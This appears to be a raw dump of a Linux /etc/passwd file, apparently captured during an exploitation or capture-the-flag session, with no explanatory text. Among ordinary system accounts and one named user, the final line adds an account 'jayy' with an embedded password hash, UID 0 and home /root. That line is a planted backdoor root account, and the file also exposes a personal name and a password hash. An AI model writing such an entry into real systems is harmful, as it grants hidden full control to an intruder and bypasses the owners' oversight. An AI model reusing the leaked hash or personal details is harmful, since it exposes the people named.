 root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
muhammad:x:1000:1000:muhammad nasef,,,:/home/muhammad:/bin/bash
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:114:MySQL Server,,,:/var/lib/mysql:/bin/false
jayy:$6$CiRRMO06/T.p5rey$StupN.OnHezNinqJ/R4l6OqYbGOH6eJX6zL82X1bLjcO/jX7IrSVSjKgJGB/b0ZButdSNpU2Mpk.uSCKFeCvs.:0:0:root:/root:
/bin/bash